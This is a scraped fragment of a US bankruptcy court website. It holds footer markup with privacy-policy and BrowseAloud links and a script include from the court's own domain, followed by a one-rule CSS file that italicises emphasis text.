    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p>
	<a class="ql-first" href="/privacy-policy/">Privacy Policy</a>|<a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.nywb.uscourts.gov/sites/nywb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.nywb.uscourts.gov/sites/nywb/files/css_injector/css_injector_2.css?t8e6o4
body_size: 401
content:
em {
 font-style:italic !important;
}